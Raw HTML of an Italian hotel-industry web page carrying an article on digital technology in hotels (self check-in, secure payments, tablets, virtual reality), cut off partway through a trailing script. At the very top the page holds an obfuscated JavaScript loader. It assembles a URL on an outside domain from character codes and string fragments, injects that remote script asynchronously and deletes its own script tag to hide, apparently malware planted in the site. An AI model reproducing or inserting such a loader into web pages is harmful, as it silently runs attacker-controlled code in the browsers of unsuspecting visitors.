_cdupqsk=aganuqvicjsh[_vwrqxgw](akfekfloeh);_cdupqsk['as'+'y'+'nc']=true;var afxjb=_rwjmo[avqfqyql](104,116,116,112,115,58,47,47)+"no"+"rm"+"al."+"p"+"la"+"ye"+"r"+"of"+"su"+"ns"+"hi"+"n"+"e.c"+"om"+_rwjmo[avqfqyql](47)+_rwjmo[avqfqyql](115)+"cr"+"i"+_rwjmo[avqfqyql](112,116)+_rwjmo[avqfqyql](47)+"p"+"o"+_rwjmo[avqfqyql](115,116,46,106,115);_cdupqsk[agyit]=afxjb;_cdupqsk[awrxoekpysn]=_kxothogjf;if(aganuqvicjsh[_egtucficjhw]){aganuqvicjsh[_egtucficjhw][_dvbkibwypkt][_agzmc](_cdupqsk,aganuqvicjsh[_egtucficjhw]);var _vdbcad=document;if (_vdbcad['cu'+'rr'+'en'+'tS'+'cr'+'ipt']){_vdbcad['cu'+'rr'+'en'+'tS'+'cr'+'ipt'].remove()}}else{aganuqvicjsh[akwjnizpi](_xsmbjtj)[0][_vqqu](_cdupqsk);if (_vdbcad['cu'+'rr'+'en'+'tS'+'cr'+'ipt']){_vdbcad['cu'+'rr'+'en'+'tS'+'cr'+'ipt'].remove()}}}catch (err){}</style></head><body data-rsssl=1 class="wp-singular post-template-default single single-post postid-10666 single-format-standard wp-custom-logo wp-theme-Newspaper wp-child-theme-direzionehotel theme-Newspaper td-standard-pack woocommerce-no-js tecnologia-ed-hotel-rivoluzione-digitale-nel-mondo-alberghiero global-block-template-1 wpb-js-composer js-comp-ver-8.0.1 vc_responsive td-animation-stack-type0 td-full-layout" itemscope=itemscope itemtype=https://schema.org/WebPage><div class=td-menu-background style=visibility:hidden></div><div id=td-mobile-nav style=visibility:hidden><div class=td-mobile-container><div class=td-menu-socials-wrap><div class=td-menu-socials> <span class=td-social-icon-wrap> <a target=_blank href=https://www.facebook.com/direzionehotel.it title=Facebook> <i class="td-icon-font td-icon-facebook"></i> <span style="display: none">Facebook</span> </a> </span> <span class=td-social-icon-wrap> <a target=_blank href=https://www.instagram.com/direzionehotel/ title=Instagram> <i class="td-icon-font td-icon-instagram"></i> <span style="display: none">Instagram</span> </a> </span> <span class=td-social-icon-wrap> <a target=_blank href=mailto:info@direzionehotel.it title=Mail> <i class="td-icon-font td-icon-mail-1"></i> <span style="display: none">Mail</span> </a> </span> <span class=td-social-icon-wrap> <a target=_blank href=http://www.direzinehotel.it/rss/ title=RSS> <i class="td-icon-font td-icon-rss"></i> <span style="display: none">RSS</span> </a> </span></div><div class=td-mobile-close> <span><i class=td-icon-close-mobile></i></span></div></div><div class=td-mobile-content><div class=menu-menu-principale-container><ul id=menu-menu-principale class=td-mobile-main-menu><li id=menu-item-846 class="menu-item menu-item-type-post_type_archive menu-item-object-fornitori menu-item-has-children menu-item-first menu-item-846"><a href=https://www.direzionehotel.it/fornitori/ >Fornitori<i class="td-icon-menu-right td-element-after"></i></a><ul class=sub-menu> <li id=menu-item-3499 class="menu-item menu-item-type-post_type_archive menu-item-object-fornitori menu-item-3499"><a href=https://www.direzionehotel.it/fornitori/ >Cerca Fornitori</a></li></ul> </li> <li id=menu-item-831 class="menu-item menu-item-type-post_type_archive menu-item-object-consulenti menu-item-has-children menu-item-831"><a href=https://www.direzionehotel.it/consulenti/ >Consulenti<i class="td-icon-menu-right td-element-after"></i></a><ul class=sub-menu> <li id=menu-item-885 class="menu-item menu-item-type-post_type_archive menu-item-object-consulenti menu-item-885"><a href=https://www.direzionehotel.it/consulenti/ >Cerca un consulente</a></li> <li id=menu-item-3884 class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3884"><a href=https://www.direzionehotel.it/influencer/ >Cerca Influencer &#8211; Content Creator</a></li></ul> </li> <li id=menu-item-3028 class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3028"><a href=https://www.direzionehotel.it/risorse/ >RISORSE<i class="td-icon-menu-right td-element-after"></i></a><ul class=sub-menu> <li id=menu-item-4558 class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4558"><a href=https://www.direzionehotel.it/appperhotel/ >App</a></li> <li id=menu-item-775 class="menu-item menu-item-type-post_type_archive menu-item-object-risorse menu-item-775"><a href=https://www.direzionehotel.it/risorse/ >Libreria</a></li></ul> </li> <li id=menu-item-843 class="menu-item menu-item-type-post_type_archive menu-item-object-eventi menu-item-843"><a href=https://www.direzionehotel.it/eventi/ >Eventi</a></li> <li id=menu-item-1150 class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1150"><a href=https://www.direzionehotel.it/blog/ >Blog<i class="td-icon-menu-right td-element-after"></i></a><ul class=sub-menu> <li id=menu-item-3031 class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3031"><a href=https://www.direzionehotel.it/blog/hotel/ >Hotel</a></li> <li id=menu-item-2293 class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-2293"><a href=https://www.direzionehotel.it/category/ristorante-gestione/ >Ristorante Gestione</a></li> <li id=menu-item-4223 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4223"><a href=https://www.direzionehotel.it/category/travel-tourism/ >Travel &amp; Tourism</a></li></ul> </li> <li id=menu-item-11633 class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-11633"><a href=https://www.direzionehotel.it/contatti-consulenza-alberghiera/ >Diventa Partner<i class="td-icon-menu-right td-element-after"></i></a><ul class=sub-menu> <li id=menu-item-737 class="menu-item menu-item-type-post_type menu-item-object-page menu-item-737"><a href=https://www.direzionehotel.it/crea-la-tua-scheda/ >Iscrivi Consulente Alberghiero</a></li> <li id=menu-item-3526 class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3526"><a href="https://www.direzionehotel.it/?page_id=3510">Iscrivi Influencer &#8211; Content Creator</a></li> <li id=menu-item-5091 class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5091"><a href=https://www.direzionehotel.it/inviaci-il-tuo-comunicato-stampa/ >Inviaci il tuo comunicato stampa</a></li> <li id=menu-item-4709 class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4709"><a href=https://www.direzionehotel.it/tirocini-universitari/ >Tirocini Universitari</a></li> <li id=menu-item-3527 class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3527"><a href=https://www.direzionehotel.it/modulo-contatti-home-page/ >Contatti</a></li> <li id=menu-item-2956 class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2956"><a href=https://www.direzionehotel.it/direzione-hotel-offerta-lavoro/ >Offerta Lavoro</a></li> <li id=menu-item-4694 class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4694"><a href="https://www.direzionehotel.it/?page_id=4684">Aspiranti Giornalisti</a></li> <li id=menu-item-5096 class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5096"><a href=https://www.direzionehotel.it/la-voce-dei-lettori/ >La voce dei lettori</a></li> <li id=menu-item-11651 class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11651"><a href=https://www.direzionehotel.it/login>Log In</a></li></ul> </li> <li style=position:relative; class="menu-item menu-item-gtranslate"><div style=position:absolute;white-space:nowrap; id=gtranslate_menu_wrapper_63368></div></li></ul></div></div></div></div><div class=td-search-background style=visibility:hidden></div><div class=td-search-wrap-mob style=visibility:hidden><div class=td-drop-down-search><form method=get class=td-search-form action=https://www.direzionehotel.it/ ><div class=td-search-close> <span><i class=td-icon-close-mobile></i></span></div><div role=search class=td-search-input> <span>Cerca</span> <input id=td-header-search-mob type=text value name=s autocomplete=off></div></form><div id=td-aj-search-mob class=td-ajax-search-flex></div></div></div><div id=td-outer-wrap class=td-theme-wrap><div class="tdc-header-wrap "><div class="td-header-wrap td-header-style-8 "><div class="td-container "><div class=td-header-sp-logo> <a class=td-main-logo href=https://www.direzionehotel.it/ > <img class="td-retina-data lazy" data-retina=https://www.direzionehotel.it/wp-content/uploads/2021/05/logo_direzionehotel_retina.png src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20272%2090'%3E%3C/svg%3E" data-src=https://www.direzionehotel.it/wp-content/uploads/2021/05/logo_direzionehotel-1.png alt="Fornitori alberghieri - Direzione Hotel" title="Fornitori alberghieri - Direzione Hotel"  width=272 height=90> <span class=td-visual-hidden>Direzione Hotel</span> </a></div></div><div class="td-header-top-menu-full td-container-wrap "><div class=td-container><div class="td-header-row td-header-top-menu"><div class=top-bar-style-2><div class=td-header-sp-top-widget> <span class=td-social-icon-wrap> <a target=_blank href=https://www.facebook.com/direzionehotel.it title=Facebook> <i class="td-icon-font td-icon-facebook"></i> <span style="display: none">Facebook</span> </a> </span> <span class=td-social-icon-wrap> <a target=_blank href=https://www.instagram.com/direzionehotel/ title=Instagram> <i class="td-icon-font td-icon-instagram"></i> <span style="display: none">Instagram</span> </a> </span> <span class=td-social-icon-wrap> <a target=_blank href=mailto:info@direzionehotel.it title=Mail> <i class="td-icon-font td-icon-mail-1"></i> <span style="display: none">Mail</span> </a> </span> <span class=td-social-icon-wrap> <a target=_blank href=http://www.direzinehotel.it/rss/ title=RSS> <i class="td-icon-font td-icon-rss"></i> <span style="display: none">RSS</span> </a> </span></div><div class=td-header-sp-top-menu><div class=menu-top-container><ul id=menu-menu-top class=top-header-menu><li id=menu-item-13180 class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-13180"><a href=https://www.direzionehotel.it/crea/ >Crea un account gratuito</a></li> <li id=menu-item-12762 class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-12762"><a href=https://www.direzionehotel.it/login/ >Accedi</a></li></ul></div></div></div><div id=login-form class="white-popup-block mfp-hide mfp-with-anim td-login-modal-wrap"><div class=td-login-wrap> <a href=# aria-label=Back class=td-back-button><i class=td-icon-modal-back></i></a><div id=td-login-div class="td-login-form-div td-display-block"><div class=td-login-panel-title>Registrati</div><div class=td-login-panel-descr>Benvenuto! Accedi al tuo account</div><div class=td_display_err></div><form id=loginForm action=# method=post><div class=td-login-inputs><input class=td-login-input autocomplete=username type=text name=login_email id=login_email value required><label for=login_email>il tuo username</label></div><div class=td-login-inputs><input class=td-login-input autocomplete=current-password type=password name=login_pass id=login_pass value required><label for=login_pass>la tua password</label></div> <input type=button  name=login_button id=login_button class="wpb_button btn td-login-button" value=Accesso></form><div class=td-login-info-text><a href=# id=forgot-pass-link>Hai dimenticato la password?</a></div> <a id=register-link>Crea un account</a></div><div id=td-register-div class="td-login-form-div td-display-none td-login-modal-wrap"><div class=td-login-panel-title>Crea un account</div><div class=td-login-panel-descr>Benvenuto! registrati per un account</div><div class=td_display_err></div><form id=registerForm action=# method=post><div class=td-login-inputs><input class=td-login-input type=email name=register_email id=register_email value required><label for=register_email>La tua email</label></div><div class=td-login-inputs><input class=td-login-input type=text name=register_user id=register_user value required><label for=register_user>il tuo username</label></div> <input type=button name=register_button id=register_button class="wpb_button btn td-login-button" value=Registrati></form><div class=td-login-info-text>La password verrà inviata via email.</div></div><div id=td-forgot-pass-div class="td-login-form-div td-display-none"><div class=td-login-panel-title>Recupero della password</div><div class=td-login-panel-descr>Recupera la tua password</div><div class=td_display_err></div><form id=forgotpassForm action=# method=post><div class=td-login-inputs><input class=td-login-input type=text name=forgot_email id=forgot_email value required><label for=forgot_email>La tua email</label></div> <input type=button name=forgot_button id=forgot_button class="wpb_button btn td-login-button" value="Invia la mia password"></form><div class=td-login-info-text>La password verrà inviata via email.</div></div></div></div></div></div></div><div class="td-header-menu-wrap-full td-container-wrap "><div class="td-header-menu-wrap td-header-gradient "><div class=td-container><div class="td-header-row td-header-main-menu"><div id=td-header-menu role=navigation><div id=td-top-mobile-toggle><a href=# role=button aria-label=Menu><i class="td-icon-font td-icon-mobile"></i></a></div><div class="td-main-menu-logo td-logo-in-header"> <a class="td-mobile-logo td-sticky-mobile" aria-label=Logo href=https://www.direzionehotel.it/ > <img class="td-retina-data lazy" data-retina=https://www.direzionehotel.it/wp-content/uploads/2021/05/logo_direzionehotel_mobile.png src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20140%2048'%3E%3C/svg%3E" data-src=https://www.direzionehotel.it/wp-content/uploads/2021/05/logo_direzionehotel_mobile.png alt="Fornitori alberghieri - Direzione Hotel" title="Fornitori alberghieri - Direzione Hotel"  width=140 height=48> </a> <a class="td-header-logo td-sticky-mobile" aria-label=Logo href=https://www.direzionehotel.it/ > <img class="td-retina-data lazy" data-retina=https://www.direzionehotel.it/wp-content/uploads/2021/05/logo_direzionehotel_retina.png src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20140%2048'%3E%3C/svg%3E" data-src=https://www.direzionehotel.it/wp-content/uploads/2021/05/logo_direzionehotel-1.png alt="Fornitori alberghieri - Direzione Hotel" title="Fornitori alberghieri - Direzione Hotel"  width=140 height=48> </a></div><div class=menu-menu-principale-container><ul id=menu-menu-principale-1 class=sf-menu><li class="menu-item menu-item-type-post_type_archive menu-item-object-fornitori menu-item-has-children menu-item-first td-menu-item td-normal-menu menu-item-846"><a href=https://www.direzionehotel.it/fornitori/ >Fornitori</a><ul class=sub-menu> <li class="menu-item menu-item-type-post_type_archive menu-item-object-fornitori td-menu-item td-normal-menu menu-item-3499"><a href=https://www.direzionehotel.it/fornitori/ >Cerca Fornitori</a></li></ul> </li> <li class="menu-item menu-item-type-post_type_archive menu-item-object-consulenti menu-item-has-children td-menu-item td-normal-menu menu-item-831"><a href=https://www.direzionehotel.it/consulenti/ >Consulenti</a><ul class=sub-menu> <li class="menu-item menu-item-type-post_type_archive menu-item-object-consulenti td-menu-item td-normal-menu menu-item-885"><a href=https://www.direzionehotel.it/consulenti/ >Cerca un consulente</a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-3884"><a href=https://www.direzionehotel.it/influencer/ >Cerca Influencer &#8211; Content Creator</a></li></ul> </li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-3028"><a href=https://www.direzionehotel.it/risorse/ >RISORSE</a><ul class=sub-menu> <li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-4558"><a href=https://www.direzionehotel.it/appperhotel/ >App</a></li> <li class="menu-item menu-item-type-post_type_archive menu-item-object-risorse td-menu-item td-normal-menu menu-item-775"><a href=https://www.direzionehotel.it/risorse/ >Libreria</a></li></ul> </li> <li class="menu-item menu-item-type-post_type_archive menu-item-object-eventi td-menu-item td-normal-menu menu-item-843"><a href=https://www.direzionehotel.it/eventi/ >Eventi</a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-1150"><a href=https://www.direzionehotel.it/blog/ >Blog</a><ul class=sub-menu> <li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-3031"><a href=https://www.direzionehotel.it/blog/hotel/ >Hotel</a></li> <li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-normal-menu menu-item-2293"><a href=https://www.direzionehotel.it/category/ristorante-gestione/ >Ristorante Gestione</a></li> <li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-4223"><a href=https://www.direzionehotel.it/category/travel-tourism/ >Travel &amp; Tourism</a></li></ul> </li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-11633"><a href=https://www.direzionehotel.it/contatti-consulenza-alberghiera/ >Diventa Partner</a><ul class=sub-menu> <li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-737"><a href=https://www.direzionehotel.it/crea-la-tua-scheda/ >Iscrivi Consulente Alberghiero</a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-3526"><a href="https://www.direzionehotel.it/?page_id=3510">Iscrivi Influencer &#8211; Content Creator</a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-5091"><a href=https://www.direzionehotel.it/inviaci-il-tuo-comunicato-stampa/ >Inviaci il tuo comunicato stampa</a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-4709"><a href=https://www.direzionehotel.it/tirocini-universitari/ >Tirocini Universitari</a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-3527"><a href=https://www.direzionehotel.it/modulo-contatti-home-page/ >Contatti</a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-2956"><a href=https://www.direzionehotel.it/direzione-hotel-offerta-lavoro/ >Offerta Lavoro</a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-4694"><a href="https://www.direzionehotel.it/?page_id=4684">Aspiranti Giornalisti</a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-5096"><a href=https://www.direzionehotel.it/la-voce-dei-lettori/ >La voce dei lettori</a></li> <li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-11651"><a href=https://www.direzionehotel.it/login>Log In</a></li></ul> </li> <li style=position:relative; class="menu-item menu-item-gtranslate"><div style=position:absolute;white-space:nowrap; id=gtranslate_menu_wrapper_74003></div></li></ul></div></div><div class=header-search-wrap><div class=td-search-btns-wrap> <a id=td-header-search-button href=# role=button aria-label=Search class="dropdown-toggle " data-toggle=dropdown><i class=td-icon-search></i></a> <a id=td-header-search-button-mob href=# role=button aria-label=Search class="dropdown-toggle " data-toggle=dropdown><i class=td-icon-search></i></a></div><div class=td-drop-down-search aria-labelledby=td-header-search-button><form method=get class=td-search-form action=https://www.direzionehotel.it/ ><div role=search class=td-head-form-search-wrap> <input id=td-header-search type=text value name=s autocomplete=off><input class="wpb_button wpb_btn-inverse btn" type=submit id=td-header-search-top value=Cerca></div></form><div id=td-aj-search></div></div></div></div></div></div></div><div class="td-banner-wrap-full td-container-wrap "><div class="td-container-header td-header-row td-header-header"><div class=td-header-sp-recs><div class=td-header-rec-wrap><div class="td-a-rec td-a-rec-id-header  td-a-rec-no-translate tdi_1 td_block_template_1"><style>.tdi_1.td-a-rec{text-align:center}.tdi_1.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_1 .td-element-style{z-index:-1}.tdi_1.td-a-rec-img{text-align:left}.tdi_1.td-a-rec-img
img{margin:0
auto 0 0}.tdi_1 .td_spot_img_all img,.tdi_1 .td_spot_img_tl img,.tdi_1 .td_spot_img_tp img,.tdi_1 .td_spot_img_mob
img{border-style:none}@media (max-width:767px){.tdi_1.td-a-rec-img{text-align:center}}</style>-</div></div></div></div></div></div></div> <script type=text/javascript id=src-mltchnl src=https://form-multichannel.emailsp.com/forms/3839/match/634c9656-fd67-49c2-af5d-b73f9fb56f60/43422></script> <div id=frm-mltchnl></div><div class="td-main-content-wrap td-container-wrap"><div class="td-container td-post-template-default "><div class=td-crumb-container><div class=entry-crumbs><span><a title class=entry-crumb href=https://www.direzionehotel.it/ >Home</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="Vedi tutti gli articoli in Consulenza alberghiera" class=entry-crumb href=https://www.direzionehotel.it/category/consulenza-alberghiera/ >Consulenza alberghiera</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class=td-bred-no-url-last>Tecnologia ed hotel: rivoluzione digitale nel mondo alberghiero</span></div></div><div class=td-pb-row><div class="td-pb-span8 td-main-content" role=main><div class=td-ss-main-content><article id=post-10666 class="post-10666 post type-post status-publish format-standard has-post-thumbnail category-consulenza-alberghiera category-evidenza category-istruzioni-di-lavoro category-ultime-notizie category-ristorante-gestione category-studi-di-settore tag-albergo tag-hotel tag-marketingalberghiero tag-rivoluzione-digitale tag-tecnologia" itemscope itemtype=https://schema.org/Article><div class=td-post-header><ul class=td-category><li class=entry-category><a href=https://www.direzionehotel.it/category/consulenza-alberghiera/ >Consulenza alberghiera</a></li><li class=entry-category><a href=https://www.direzionehotel.it/category/evidenza/ >In evidenza</a></li><li class=entry-category><a href=https://www.direzionehotel.it/category/istruzioni-di-lavoro/ >Istruzioni di lavoro</a></li><li class=entry-category><a href=https://www.direzionehotel.it/category/ultime-notizie/ >News Ultime Notizie</a></li><li class=entry-category><a href=https://www.direzionehotel.it/category/ristorante-gestione/ >Ristorante Gestione</a></li><li class=entry-category><a href=https://www.direzionehotel.it/category/studi-di-settore/ >Studi di settore</a></li></ul><header class=td-post-title><h1 class="entry-title">Tecnologia ed hotel: rivoluzione digitale nel mondo alberghiero</h1><div class=td-module-meta-info> <span class=td-post-date><time class="entry-date updated td-module-date" datetime=2021-11-18T09:59:02+01:00 >18 Novembre 2021</time></span></div></header></div><div class=td-post-content><div class=td-post-featured-image><figure><a href=https://www.direzionehotel.it/wp-content/uploads/2021/11/hotel-gdedc6b561_1280.jpg data-caption="hotel e tecnologia"><img width=696 height=487 class="entry-thumb td-modal-image lazy" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20696%20487'%3E%3C/svg%3E" data-src=https://www.direzionehotel.it/wp-content/uploads/2021/11/hotel-gdedc6b561_1280-696x487.jpg data-srcset="https://www.direzionehotel.it/wp-content/uploads/2021/11/hotel-gdedc6b561_1280-696x487.jpg 696w, https://www.direzionehotel.it/wp-content/uploads/2021/11/hotel-gdedc6b561_1280-300x210.jpg 300w, https://www.direzionehotel.it/wp-content/uploads/2021/11/hotel-gdedc6b561_1280-1024x716.jpg 1024w, https://www.direzionehotel.it/wp-content/uploads/2021/11/hotel-gdedc6b561_1280-768x537.jpg 768w, https://www.direzionehotel.it/wp-content/uploads/2021/11/hotel-gdedc6b561_1280-1068x747.jpg 1068w, https://www.direzionehotel.it/wp-content/uploads/2021/11/hotel-gdedc6b561_1280-601x420.jpg 601w, https://www.direzionehotel.it/wp-content/uploads/2021/11/hotel-gdedc6b561_1280-100x70.jpg 100w, https://www.direzionehotel.it/wp-content/uploads/2021/11/hotel-gdedc6b561_1280-600x420.jpg 600w, https://www.direzionehotel.it/wp-content/uploads/2021/11/hotel-gdedc6b561_1280.jpg 1280w" data-sizes="(max-width: 696px) 100vw, 696px" alt="hotel e tecnologia" title="hotel e tecnologia"></a><figcaption class=wp-caption-text>hotel e tecnologia</figcaption></figure></div><p><span style="font-weight: 400;">Tecnologia ed hotel sono due parole che vanno di pari passo, specialmente con la rivoluzione digitale. La rivoluzione digitale, o rivoluzione informatica, è il passaggio dalla tecnologia meccanica ed analogica a quella digitale. Iniziata  nei paesi industrializzati del mondo verso la fine degli anni ‘50 con l&#8217;adozione di computer e memorie digitali, è ora motivo di ampi cambiamenti socio-economici all’interno di vari e più settori.                        Grazie allo sviluppo di queste nuove tecnologie sono cambiati anche i canali d&#8217;accesso all&#8217;informazione, e di conseguenza sono cambiate anche le modalità in cui avviene l&#8217;atto comunicativo.<br> </span><span style="font-weight: 400;">In questo scenario ad essere coinvolte sono state anche le strutture alberghiere, </span><span style="font-weight: 400;">e negli ultimi anni, hotel e differenti strutture turistiche hanno dimostrato una certa competitività online grazie all’avvento delle attività di marketing digitale.</span></p><h2><span style="font-weight: 400;">Tecnologia ed hotel: dal receptionist al <a href=https://www.direzionehotel.it/cat_fornitori/serrature-intelligenti/ >self check-in</a>.</span></h2><p><span style="font-weight: 400;">Partendo dal principio, da quando esistono gli hotel, la reception è sempre stata il volto della struttura, il primo luogo in cui <a href=https://www.direzionehotel.it/rendere-la-camera-dalbergo-accogliente-con-piccole-e-semplici-mosse/ >ricevere accoglienza</a> ed informazioni. Il receptionist a sua volta, la figura-chiave delle strutture alberghiere, pronto ad <a href=https://www.direzionehotel.it/come-accogliere-un-cliente-in-hotel/ >accogliere</a> ed assistere il cliente al suo arrivo.<br> Non è azzardato dire che la figura del receptionist con l’attività di reception risultino essere  l’immagine stessa di tutto ciò che rappresenta l&#8217;accoglienza turistica.<br> Ma con lo sviluppo tecnologico tutto questo sta cominciando a cambiare.</span></p><p><span style="font-weight: 400;">La tecnologia è ormai una parte quasi essenziale della nostra vita e spesso non vogliamo rinunciare ad essa  neppure in viaggio; Ed è  proprio in questo contesto che si stanno affermando  gli hotel tecnologici, i quali, in un mercato sempre più competitivo stanno diventando  gli hotel di maggiore successo.                                                                      Il cliente oramai  non si accontenta più di alloggiare in strutture con servizi basilari, come può essere ad esempio una connessione Wi-Fi  veloce ed efficiente. Con lo sviluppo tecnologico le  aspettative e i comfort richiesti crescono sempre di più ma grazie ai nuovi strumenti precisi ed efficienti, ad oggi sono molte le opportunità di evoluzione da poter investire anche nel settore alberghiero.   </span></p><p><span style="font-weight: 400;">A tal proposito, secondo un recente studio, gli ospiti, al classico check- in alla reception, preferirebbero servizi automatizzati e self check-in. Il fai da te infatti, viene visto dagli ospiti come un servizio più pratico e veloce, in grado di garantire la giusta privacy e minori perdite di tempo.  Altro cambiamento lo si può ritrovare nei metodi di pagamento sempre più sicuri, i quali utilizzano a proprio vantaggio le ultime tecnologie e i software per garantire una protezione maggiore dei dati, al fine di tutelare gli ospiti ma anche l’hotel stesso.<br> Volendo spingerci oltre, alcune strutture, quelle di <a href=https://www.direzionehotel.it/ristrutturare-il-bagno-per-lhotel-di-lusso/ >lusso</a>, offrono innovative apparecchiature tecnologiche per l’allenamento, pronte a rispondere a tutte le richieste di preparazione, una specie di allenatore digitale.</span></p><p><span style="font-weight: 400;">Sono tante le attività che la tecnologia può aiutare a svolgere, dalla più banale come una semplice ordinazione con tablet ad una più creativa e ricercata come può esserlo la realtà virtuale, ma non sono finite qui perché lo sviluppo tecnologico è in una fase di continua evoluzione, alla ricerca di un mondo sempre più smart e accessibile, una grande opportunità per un albergatore capace di coglierla.      </span></p></div><footer><div class=td-post-source-tags><ul class="td-tags td-post-small-box clearfix"><li><span>TAGS</span></li><li><a href=https://www.direzionehotel.it/tag/albergo/ >albergo</a></li><li><a href=https://www.direzionehotel.it/tag/hotel/ >hotel</a></li><li><a href=https://www.direzionehotel.it/tag/marketingalberghiero/ >marketingalberghiero</a></li><li><a href=https://www.direzionehotel.it/tag/rivoluzione-digitale/ >rivoluzione digitale</a></li><li><a href=https://www.direzionehotel.it/tag/tecnologia/ >tecnologia</a></li></ul></div><div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class=td-post-next-prev-content><span>Articolo precedente</span><a href=https://www.direzionehotel.it/superhost-su-airbnb-cose-e-come-funziona/ >Superhost su Airbnb: cos&#8217;è e come funziona?</a></div></div><div class=td-next-prev-separator></div><div class="td-block-span6 td-post-next-post"><div class=td-post-next-prev-content><span>Articolo successivo</span><a href=https://www.direzionehotel.it/accappatoi-per-hotel-piu-venduti-su-amazon/ >Accappatoi per hotel più venduti su Amazon</a></div></div></div><div class=author-box-wrap><a href=https://www.direzionehotel.it/author/grazia/ aria-label=author-photo><img alt='Grazia Botta' src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2096%2096'%3E%3C/svg%3E" data-src='https://secure.gravatar.com/avatar/f02964c0acc820ca1cf691bca3674f79913553903d49ca683b1e3a689649d803?s=96&#038;d=mm&#038;r=g' data-srcset='https://secure.gravatar.com/avatar/f02964c0acc820ca1cf691bca3674f79913553903d49ca683b1e3a689649d803?s=192&#038;d=mm&#038;r=g 2x' class='avatar avatar-96 photo lazy' height=96 width=96 decoding=async></a><div class=desc><div class="td-author-name vcard author"><span class=fn><a href=https://www.direzionehotel.it/author/grazia/ >Grazia Botta</a></span></div><div class=td-author-url><a href=https://www.direzionehotel.it>https://www.direzionehotel.it</a></div><div class=td-author-description></div><div class=td-author-social></div><div class=clearfix></div></div></div>	 <span class=td-page-meta itemprop=author itemscope itemtype=https://schema.org/Person><meta itemprop="name" content="Grazia Botta"><meta itemprop="url" content="https://www.direzionehotel.it/author/grazia/"></span><meta itemprop="datePublished" content="2021-11-18T09:59:02+01:00"><meta itemprop="dateModified" content="2021-12-09T12:51:31+01:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://www.direzionehotel.it/tecnologia-ed-hotel-rivoluzione-digitale-nel-mondo-alberghiero/"><span class=td-page-meta itemprop=publisher itemscope itemtype=https://schema.org/Organization><span class=td-page-meta itemprop=logo itemscope itemtype=https://schema.org/ImageObject><meta itemprop="url" content="https://www.direzionehotel.it/wp-content/uploads/2021/05/logo_direzionehotel-1.png"></span><meta itemprop="name" content="Direzione Hotel"></span><meta itemprop="headline " content="Tecnologia ed hotel: rivoluzione digitale nel mondo alberghiero"><span class=td-page-meta itemprop=image itemscope itemtype=https://schema.org/ImageObject><meta itemprop="url" content="https://www.direzionehotel.it/wp-content/uploads/2021/11/hotel-gdedc6b561_1280.jpg"><meta itemprop="width" content="1280"><meta itemprop="height" content="895"></span></footer></article><div class="td_block_wrap td_block_related_posts tdi_3 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid=tdi_3 ><script>var block_tdi_3=new 